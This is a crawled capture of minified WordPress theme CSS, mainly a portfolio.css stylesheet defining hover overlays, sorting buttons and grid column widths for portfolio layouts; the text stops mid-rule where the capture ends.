.wpsl-search-btn-wrap{float:right}.wpsl-input #wpsl-search-input{width:77.2%!important}#wpsl-search-wrap #wpsl-search-btn{margin-bottom:0}.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container.aligncenter ul.dt-sc-tabs-horizontal>li{margin:5px 0}.footer-copyright .dt-sc-sociable li{display:inline-block;float:none}.alignright .dt-sc-sociable{width:100%;text-align:center}}@media only screen and (max-width:319px){.top-bar .text-with-icon{font-size:11px;margin:0 3px}.top-bar .text-with-icon .icon,.top-bar .text-with-icon .fa{font-size:12px;margin:0 3px 0 0}.menu-icons-wrapper{float:none;margin:0 auto;position:static;text-align:center}.menu-icons-wrapper .search,.menu-icons-wrapper .cart{display:inline-block;float:none}.footer-copyright .dt-sc-sociable li{margin-bottom:7px}}@media only screen and (max-height:500px){.dt-sc-simpler-content.boxed-header .mobile-menu,.dt-sc-simpler-content.boxed-header .mobile-menu ul.sub-menu,.dt-sc-simpler-content.boxed-header .mobile-menu ul.dt-primary-nav,.dt-sc-simpler-content.overlay-header .mobile-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.sub-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.dt-primary-nav{height:320px!important}}@media only screen and (max-height:400px){.dt-sc-simpler-content.boxed-header .mobile-menu,.dt-sc-simpler-content.boxed-header .mobile-menu ul.sub-menu,.dt-sc-simpler-content.boxed-header .mobile-menu ul.dt-primary-nav,.dt-sc-simpler-content.overlay-header .mobile-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.sub-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.dt-primary-nav{height:200px!important}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/portfolio.css?ver=1768895074
body_size: 8242
content:
.portfolio,.dt-sc-portfolio-sorting.type6 a:before{-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.portfolio .image-overlay .links a:first-child,.portfolio .image-overlay-details,.dt-sc-team.hide-social-show-on-hover .dt-sc-team-social,.portfolio .image-overlay .links{-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s ease;-ms-transition:all .6s ease;transition:all .6s ease}.portfolio .image-overlay .links a:last-child,.portfolio figure img,.dt-sc-image-caption .dt-sc-image-wrapper img,.dt-sc-menu figure img{-webkit-transition:all .9s ease;-moz-transition:all .9s ease;-o-transition:all .9s ease;-ms-transition:all .9s ease;transition:all .9s ease}.portfolio .image-overlay .links:after{-webkit-transition:all .4s ease-out;-moz-transition:all .4s ease-out;-o-transition:all .4s ease-out;-ms-transition:all .4s ease-out;transition:all .4s ease-out}.portfolio figure img{-webkit-transition:all 1.5s ease;-moz-transition:all 1.5s ease;-o-transition:all 1.5s ease;-ms-transition:all 1.5s ease;transition:all 1.5s ease}.dt-sc-portfolio-sorting{float:left;clear:both;width:100%;margin:0 0 60px;padding:0;text-align:center}.dt-sc-portfolio-sorting a{font-size:13px;font-weight:600;padding:8px 20px 6px;text-transform:uppercase;letter-spacing:.5px;border:1px solid;margin:0 10px 20px;display:inline-block;position:relative}.dt-sc-portfolio-sorting.type1 a{margin:0 15px 20px}.dt-sc-portfolio-sorting.type1 a:before,.dt-sc-portfolio-sorting.type1 a:after{content:"";position:absolute;top:0;bottom:0;margin:auto}.dt-sc-portfolio-sorting.type1 a:before{width:15px;height:1px;left:-18px}.dt-sc-portfolio-sorting.type1 a:after{width:1px;height:15px;left:-3px}.dt-sc-portfolio-container{float:left;clear:both;margin:0;padding:0;width:100%}.portfolio.column.no-space{margin-bottom:0}.portfolio figure{position:relative;overflow:hidden}.portfolio:hover figure img{-webkit-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.portfolio .image-overlay{position:absolute;opacity:0;display:block;bottom:0;left:0;right:0;width:100%;height:100%;overflow:hidden;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}.portfolio .image-overlay .links{position:absolute;left:0;top:0;width:100%;height:100%}.portfolio .image-overlay .links a{display:inline-block;height:45px;width:45px;font-size:20px;line-height:50px;border:1px solid;border-radius:50%;margin:30px 0 0 30px;position:relative;bottom:100%;z-index:1;text-align:center}.portfolio .image-overlay .links a:last-child{margin-left:5px}.portfolio .image-overlay .links a span{line-height:45px}.portfolio .image-overlay .links{width:100%;height:100%}.portfolio .image-overlay .links:after{content:'';position:absolute;z-index:-1}.portfolio .image-overlay .links:before{left:auto;left:10px;z-index:2}.portfolio .image-overlay .links:after{width:0;height:200%;z-index:1;left:0;top:-76%;margin:-5px 0 0 -5px;-webkit-transform-origin:0 0;-webkit-transform:rotate(20deg);-moz-transform-origin:0 0;-moz-transform:rotate(30deg);-ms-transform-origin:0 0;-ms-transform:rotate(30deg);transform-origin:0 0;transform:rotate(30deg);z-index:0}.portfolio:hover .image-overlay .links:after{width:70%}.portfolio.dt-sc-one-fourth:hover .image-overlay .links:after{width:80%}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.portfolio .image-overlay .links:after{-webkit-transform-origin:0 0;-webkit-transform:rotate(30deg);-moz-transform-origin:0 0;-moz-transform:rotate(30deg);-ms-transform-origin:0 0;-ms-transform:rotate(30deg);transform-origin:0 0;transform:rotate(30deg)}}.portfolio:hover .image-overlay .links a{bottom:0}.portfolio .image-overlay-details{position:absolute;right:30px;bottom:-100%;text-align:right;border-right:1px solid;padding:0 20px}.portfolio .image-overlay-details .categories{margin-bottom:0}.portfolio .image-overlay-details .categories a{letter-spacing:.5px}.portfolio .image-overlay h2{font-weight:300;margin-bottom:0;padding:0}.portfolio:hover .image-overlay-details{bottom:30px}.portfolio:hover .image-overlay{opacity:1}.isotope-hidden,.hidden{display:none!important}.isotope,.isotope .isotope-item{-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:top,left,opacity;transition-property:transform,opacity}.isotope.no-transition,.isotope.no-transition .isotope-item,.isotope .isotope-item.no-transition{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.dt-sc-infinite-load-more{float:left;width:100%;text-align:center;margin-bottom:50px}.portfolio.type2 .image-overlay{background:rgba(0,0,0,.7)}.portfolio.type2 .image-overlay-details{left:0;bottom:-100px;right:inherit;width:100%;text-align:left;padding:17px 20px;border:0}.portfolio.type2:hover .image-overlay-details{bottom:0}.portfolio.type2 .image-overlay h2{font-size:18px;text-transform:uppercase;font-weight:600;line-height:normal}.portfolio.type2 .image-overlay h2 a,.portfolio.type2 .image-overlay-details .categories a{color:#fff}.portfolio.type2 .image-overlay .links:after{background:0 0}.portfolio.type2 .image-overlay .links{left:inherit;left:100%;width:100%;height:auto;bottom:57px;top:inherit}.portfolio.type2 .image-overlay .links a{background:#000;border-radius:0;border:0;top:auto;bottom:auto;right:0;float:right;width:60px;height:60px;margin:0 0 1px 1px}.portfolio.type2 .image-overlay .links a span{font-size:28px;line-height:60px}.portfolio.type2 .image-overlay .links a:hover{color:#fff}.portfolio.type2:hover .image-overlay .links{left:0}.dt-sc-portfolio-sorting.type2 a,.dt-sc-portfolio-sorting.type2 a:hover,.dt-sc-portfolio-sorting.type2 a.active-sort{border:0;background:0 0;margin:0}.dt-sc-portfolio-sorting.type2 a:before,.dt-sc-portfolio-sorting.type2 a:hover:before,.dt-sc-portfolio-sorting.type2 a.active-sort:before{background:0 0}.dt-sc-portfolio-sorting.type2 a:after{content:"";position:absolute;top:0;bottom:0;margin:auto;width:1px;height:15px;left:-3px;background:#fff;-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}.dt-sc-portfolio-sorting.type2{clear:none;width:auto;margin:0 0 0 15px;padding:0 20px;position:relative}.page-template-tpl-portfolio .dt-sc-portfolio-sorting.type2{margin:0 0 60px}.dt-sc-portfolio-sorting.type2 a{color:#fff;padding:25px 20px 23px}.dt-sc-portfolio-sorting.type2 a:hover,.dt-sc-portfolio-sorting.type2 a.active-sort{color:rgba(0,0,0,.4)!important}.dt-sc-portfolio-sorting.type2 a:after,.dt-sc-portfolio-sorting.type2 a:hover:after{background:#fff}.dt-sc-portfolio-sorting.type2 a:first-child:hover:before,.dt-sc-portfolio-sorting.type2 a:first-child:hover:after{background:0 0}.dt-sc-portfolio-sorting.type2 a.active-sort:before{content:"";position:absolute;top:-1px;left:0;width:100%;height:100%;border-top:1px solid #000;border-bottom:1px solid #000;height:-webkit-calc(100% + 2px);height:-moz-calc(100% + 2px);height:calc(100% + 2px)}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.dt-sc-portfolio-sorting.type2 a.active-sort:before{height:103%}}.dt-sc-portfolio-sorting.type2:before{content:"";position:absolute;right:-25px;top:0;width:50px;height:100%;-webkit-transform:skewX(-30deg);-moz-transform:skewX(-30deg);-ms-transform:skewX(-30deg);transform:skewX(-30deg)}.dt-sc-portfolio-sorting.type2 a.active-sort:after{background:#fff}.dt-sc-portfolio-sorting.type2 a:first-child:after,.dt-sc-portfolio-sorting.type2 a.active-sort:first-child:after{background:0 0}.dt-sc-portfolio-container .portfolio.type3{padding:2px}.portfolio.column.no-space{padding:0}.column .portfolio.type3{position:relative}.portfolio.type3 .image-overlay .links:after{background:0 0}.portfolio.type3 .image-overlay{background:rgba(0,0,0,.6);left:10px;top:10px;width:auto;height:auto;right:10px;bottom:10px}.portfolio.type3:hover:before{opacity:1}.portfolio.type3 .image-overlay .links a{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);bottom:auto;height:auto}.portfolio.type3 .image-overlay .links{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);left:0;right:0;margin:0 auto;width:100%;height:100%;text-align:center}.portfolio.type3 .image-overlay .links a{font-size:16px;line-height:24px;font-weight:700;text-transform:uppercase;letter-spacing:1px;border:0;background:0 0;width:auto;margin:0;padding:0 10px}.portfolio.type3 .image-overlay .links a:first-child{margin:0}.portfolio.type3 .image-overlay .links a:hover{background:0 0}.portfolio.type3:hover .image-overlay .links a{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.portfolio-single-grid .dt-sc-two-fifth .portfolio.type3 .image-overlay,::i-block-chrome,.portfolio-single-grid .dt-sc-two-third .portfolio.type3 .image-overlay{width:94.5%;height:89.5%}::i-block-chrome,.portfolio-single-grid .dt-sc-two-fifth .portfolio.type3:before,::i-block-chrome,.portfolio-single-grid .dt-sc-two-third .portfolio.type3:before{width:96.7%;height:94%}::i-block-chrome,.portfolio-single-grid .dt-sc-one-fifth #dt_portfolios-153.portfolio.type3 .image-overlay{height:94.6%}::i-block-chrome,.portfolio-single-grid .dt-sc-one-fifth #dt_portfolios-153.portfolio.type3:before{height:96.8%}}.portfolio.type4 .image-overlay .links:after{background:0 0}.portfolio.type4 .image-overlay .links{left:0;right:0;top:0;bottom:0;margin:auto;width:111px;height:45px}.portfolio.type4 .image-overlay .links a{margin:0 5px;bottom:100%;background:#000;border:0;border-radius:0}.portfolio.type4 .image-overlay .links a:hover{color:#000}.portfolio.type4 .image-overlay .links a:first-child{right:100%;bottom:0}.portfolio.type4:hover .image-overlay .links a:first-child{right:0;bottom:0}.portfolio.type4 .image-overlay .links a:last-child{left:100%;bottom:0;margin-left:0}.portfolio.type4:hover .image-overlay .links a:last-child{left:0;bottom:0}.portfolio.type4 .image-overlay .links a:last-child{-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s ease;-ms-transition:all .6s ease;transition:all .6s ease}.portfolio.type5 .image-overlay-details{left:0;bottom:-100px;right:inherit;width:100%;background:rgba(0,0,0,.1);text-align:center;padding:20px 10px;border:0}.portfolio.type5:hover .image-overlay-details{bottom:0}.portfolio.type5 .image-overlay h2{font-size:16px;margin-bottom:5px}.portfolio.type5 .image-overlay .links:after{background:0 0}.portfolio.type5 .image-overlay .links{left:0;right:0;top:0;bottom:0;margin:auto;width:120px;height:45px}.portfolio.type5 .image-overlay .links a{margin:0 5px;bottom:100%}.portfolio.type5 .image-overlay .links a:first-child{right:100%;bottom:0}.portfolio.type5:hover .image-overlay .links a:first-child{right:0;bottom:90%}.portfolio.type5 .image-overlay .links a:last-child{left:100%;bottom:0}.portfolio.type5:hover .image-overlay .links a:last-child{left:0;bottom:90%}.portfolio.type5 .image-overlay .links a:last-child{-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-o-transition:all .6s ease;-ms-transition:all .6s ease;transition:all .6s ease}.dt-sc-portfolio-sorting.type5 a{border-color:#eee;border-radius:5px}.portfolio.type6 figure{overflow:visible}.portfolio.type6 figure img{filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:grayscale(100%);-webkit-filter:grayscale(1);filter:gray}.portfolio.type6:hover figure img{filter:grayscale(0%);-webkit-filter:grayscale(0);filter:none}.portfolio.type6 .image-overlay{background:0 0;width:103%;height:100%;width:-webkit-calc(100% + 10px);width:-moz-calc(100% + 10px);width:calc(100% + 10px);height:-webkit-calc(100% + 10px);height:-moz-calc(100% + 10px);height:calc(100% + 10px)}.portfolio.type6 .image-overlay:before{content:none}.portfolio.type6 .image-overlay .links:after{background:0 0}.portfolio.type6 .image-overlay .links a{background:#000;border:0;border-radius:0;position:absolute;width:60px;height:60px;display:inline-block;line-height:66px;font-size:24px;margin:0;z-index:1}.portfolio.type6 .image-overlay .links a span{line-height:60px}.portfolio.type6 .image-overlay .links a:last-child{margin-left:60px}.portfolio.type6 .image-overlay .links{bottom:0;left:0}.portfolio.type6 .image-overlay .links a{bottom:-100%;left:0}.portfolio.type6:hover .image-overlay .links a{bottom:0}.portfolio.type6:hover figure img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.portfolio.type6 .image-overlay .links a:hover{color:#fff}.dt-sc-portfolio-sorting.type6 a{background:#000;color:#fff}.dt-sc-portfolio-sorting.type6 a:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;opacity:0}.dt-sc-portfolio-sorting.type6 a.active-sort:before{left:-7px;top:-7px;background:#000;opacity:1}.isotope .portfolio.type6 .image-overlay{width:100%;height:100%;left:0;bottom:0}.isotope .portfolio.type6 .image-overlay:before{left:0;bottom:0}.portfolio.type6.column.no-space{margin-bottom:0}.portfolio.type7 .image-overlay .links:after{background:0 0}.portfolio.type7 .image-overlay-details{width:100%;text-align:center;border:0}.portfolio.type7 .image-overlay h2{font-size:14px;font-weight:700;text-transform:uppercase}.portfolio.type7 .image-overlay-details .categories{margin-bottom:10px}.portfolio.type7 .image-overlay-details .categories a{position:relative;padding:0 15px 0 17px;font-size:12px;text-transform:uppercase}.portfolio.type7 .image-overlay-details .categories a:before{content:"";position:absolute;width:8px;height:8px;left:0;top:4px;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.portfolio.type7 .image-overlay-details .categories a.nonveg:before{background:#bb0605}.portfolio.type7 .image-overlay-details .categories a.veg:before{background:#328500}.portfolio.type7 .image-overlay-details{right:0}.portfolio.type7:hover .image-overlay-details{bottom:70px}.portfolio.type7 .image-overlay{background:-moz-linear-gradient(top,transparent 0,rgba(0,0,0,.8) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,transparent),color-stop(100%,rgba(0,0,0,.8)));background:-webkit-linear-gradient(top,transparent 0,rgba(0,0,0,.8) 100%);background:-o-linear-gradient(top,transparent 0,rgba(0,0,0,.8) 100%);background:-ms-linear-gradient(top,transparent 0%,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,transparent 0,rgba(0,0,0,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0)}.portfolio.type7 .image-overlay .links:after{background:0 0}.portfolio.type7 .image-overlay .links{left:0;right:0;width:100%;height:auto;bottom:0;top:inherit;width:180px;margin:auto}.portfolio.type7:hover .image-overlay .links{left:0}.portfolio.type7 .image-overlay .links a{margin-left:0;border:0;width:87px;border-radius:0;line-height:60px}.portfolio.type7 .image-overlay .links a span{line-height:60px}.portfolio.type7 .image-overlay .links a span.icon-linked{margin-left:-7px}.portfolio.type7 .image-overlay .links a:hover{background:0 0;color:#fff;z-index:1}.portfolio.type7 .image-overlay .links a:before{content:"";position:absolute;left:12px;bottom:-32px;width:60px;height:60px;border:2px solid;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);-ms-transform:rotate(45deg);z-index:-1}.portfolio.type7 .image-overlay .links a,.portfolio.type7:hover .image-overlay .links a{bottom:0}.portfolio.type7 .image-overlay .links{bottom:-100%}.portfolio.type7:hover .image-overlay .links{bottom:0}.portfolio.type7 .image-overlay .links a:first-child,.portfolio.type7 .image-overlay .links a:last-child{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease}.dt-sc-portfolio-sorting.type7 a{border-width:2px;border-radius:30px}.dt-sc-portfolio-container .portfolio.type8 figure img,.dt-sc-portfolio-container .portfolio.type8 figure .image-overlay{border-radius:0 40px 0 40px}.dt-sc-portfolio-container .portfolio.type8:nth-child(1) figure img,.dt-sc-portfolio-container .portfolio.type8:nth-child(3) figure img,.dt-sc-portfolio-container .portfolio.type8:nth-child(6) figure img,.dt-sc-portfolio-container .portfolio.type8:nth-child(8) figure img,.dt-sc-portfolio-container .portfolio.type8:nth-child(1) figure .image-overlay,.dt-sc-portfolio-container .portfolio.type8:nth-child(3) figure .image-overlay,.dt-sc-portfolio-container .portfolio.type8:nth-child(6) figure .image-overlay,.dt-sc-portfolio-container .portfolio.type8:nth-child(8) figure .image-overlay{border-radius:40px 0 40px 0}.portfolio.type8:hover figure img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.portfolio.type8 .image-overlay h2{font-size:18px;padding-bottom:30px}.portfolio.type8 .image-overlay-details .categories{font-size:14px;position:absolute;bottom:60px;left:0;right:0}.portfolio.type8 .image-overlay-details{border:0;text-align:center;width:100%;left:0;right:0;top:0;bottom:0;margin:auto;height:120px}.portfolio.type8 .image-overlay .links:after{background:0 0}.portfolio.type8 .image-overlay-details:before{content:"";position:absolute;width:40px;height:2px;background:#fff;left:0;right:0;bottom:45px;margin:auto}.portfolio.type8 .image-overlay .links{text-align:center;bottom:0;height:36px;left:0;right:0;top:100px;bottom:0;width:115px;margin:auto}.portfolio.type8 .image-overlay .links a{border:0;margin:0 5px;border-radius:15px 0;background:#fff}.portfolio.type8 .image-overlay .links a:hover{background:#553737;color:#fff}.portfolio.type8 .image-overlay .links a{top:100%;bottom:auto}.portfolio.type8:hover .image-overlay .links a{top:0;bottom:auto}.dt-sc-portfolio-sorting.type8 a{background:#f7f7f7;border:0;border-radius:15px 0;padding:10px 20px 10px}.dt-sc-portfolio-sorting.type9{margin-bottom:40px}.dt-sc-portfolio-sorting.type9 a{border-radius:8px;background:#fff;border:0;font-size:15px;text-transform:capitalize;color:#6e4d27;font-weight:400;letter-spacing:1px;margin:0 5px 20px}.portfolio.type9 figure img{border:5px solid #fff;border-radius:10px}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.portfolio.type9 figure img{border-radius:20px;-webkit-border-radius:20px;-ms-border-radius:20px}}.portfolio.type9 .image-overlay{border-radius:5px;left:5px;top:5px;width:auto;height:auto;right:5px;bottom:5px}.portfolio.type9:hover figure img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.portfolio.type9 figure{overflow:inherit}.portfolio.type9 .image-overlay .links:after{background:0 0}.portfolio.type9 .image-overlay .links{text-align:center;width:100%;height:100%}.portfolio.type9 .image-overlay .links a{border:0;font-size:40px}.portfolio.type9 .image-overlay .links a:last-child{margin-left:0}.portfolio.type9 .image-overlay .links,.portfolio.type9 .image-overlay .links a{left:0;right:0;top:0;bottom:0;margin:auto;height:44px}.portfolio.type9 .image-overlay .links a:hover{background:0 0;color:#6e4d27}.dt-sc-portfolio-container .portfolio{margin-left:0;margin-right:0;clear:none}.dt-sc-portfolio-container.with-space .portfolio{padding:0 10px 20px}.dt-sc-portfolio-container.with-space{margin:0 -10px}.portfolio-container-carousel-wrapper .dt-sc-portfolio-container.with-space .portfolio{padding:0;margin:0}.portfolio-container-carousel-wrapper .dt-sc-portfolio-container.with-space{margin:0}.dt-sc-portfolio-container .dt-sc-one-fourth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth{width:25%}.dt-sc-portfolio-container .dt-sc-one-third,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third{width:33.33333%}.dt-sc-portfolio-container .dt-sc-one-fifth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth{width:20%}.dt-sc-portfolio-container .dt-sc-one-sixth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth{width:16.666%}.dt-sc-portfolio-container .dt-sc-one-seventh,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh{width:14.28%}.dt-sc-portfolio-container .dt-sc-one-eight,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight{width:12.5%}.dt-sc-portfolio-container .dt-sc-one-nineth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth{width:11.11%}.dt-sc-portfolio-container .dt-sc-one-tenth,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth{width:10%}.dt-sc-portfolio-container .dt-sc-one-half,.dt-sc-portfolio-container .column.no-space.dt-sc-one-half{width:50%}.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-eight,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-tenth,.page-with-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth{width:20%}.with-both-sidebar .dt-sc-portfolio-container-wrapper .dt-sc-one-half,.with-both-sidebar .dt-sc-portfolio-container-wrapper .column.no-space.dt-sc-one-half,.with-both-sidebar .dt-sc-portfolio-container-wrapper .column.no-space.dt-sc-one-third,.with-both-sidebar .dt-sc-portfolio-container-wrapper .column.no-space.dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-container-wrapper .column.dt-sc-one-third,.with-both-sidebar .dt-sc-portfolio-container-wrapper .column.dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-half,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-half,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-third,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-container .column.dt-sc-one-third,.with-both-sidebar .dt-sc-portfolio-container .column.dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-fifth,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-sixth,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-seventh,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-eight,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-eight,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-nineth,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth,.with-both-sidebar .dt-sc-portfolio-container .dt-sc-one-tenth,.with-both-sidebar .dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth,.page-with-sidebar.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-third,.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-half{width:100%}.page-with-sidebar.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-fourth,.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-third,.page-with-sidebar.with-both-sidebar .dt-sc-portfolio-categories-list .dt-sc-one-half{margin:0 0 20px}.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-third.portfolio.hover-modern-title .image-overlay-details,.page-with-sidebar .dt-sc-portfolio-container .dt-sc-one-fourth.portfolio.hover-modern-title .image-overlay-details{display:none}.dt-sc-portfolio-container .dt-sc-one-half.grid-sizer-1,.dt-sc-portfolio-container .dt-sc-one-half.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-half.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-half.grid-sizer-2{width:100%}.dt-sc-portfolio-container .dt-sc-one-third.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third.grid-sizer-1{width:66.65%}.dt-sc-portfolio-container .dt-sc-one-third.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-third.grid-sizer-2{width:100%}.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-1{width:50%}.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-2{width:75%}.dt-sc-portfolio-container .dt-sc-one-fourth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fourth.grid-sizer-3{width:100%}.dt-sc-portfolio-container .dt-sc-one-fifth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth.grid-sizer-1{width:40%}.dt-sc-portfolio-container .dt-sc-one-fifth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth.grid-sizer-2{width:60%}.dt-sc-portfolio-container .dt-sc-one-fifth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-fifth.grid-sizer-3{width:80%}.dt-sc-portfolio-container .dt-sc-one-sixth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth.grid-sizer-1{width:33.33%}.dt-sc-portfolio-container .dt-sc-one-sixth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth.grid-sizer-2{width:50%}.dt-sc-portfolio-container .dt-sc-one-sixth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-sixth.grid-sizer-3{width:66.66%}.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-1{width:28.6%}.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-2{width:42.85%}.dt-sc-portfolio-container .dt-sc-one-seventh.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-seventh.grid-sizer-3{width:57.14%}.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-1{width:25%}.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-2{width:37.5%}.dt-sc-portfolio-container .dt-sc-one-eight.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-eight.grid-sizer-3{width:50%}.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-1{width:22.22%}.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-2{width:33.33%}.dt-sc-portfolio-container .dt-sc-one-nineth.grid-sizer-3,.dt-sc-portfolio-container .column.no-space.dt-sc-one-nineth.grid-sizer-3{width:44.44%}.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-1,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-1{width:20%}.dt-sc-portfolio-container .dt-sc-one-tenth.grid-sizer-2,.dt-sc-portfolio-container .column.no-space.dt-sc-one-tenth.grid-sizer-2{width:30%}.dt-sc-portfolio-container 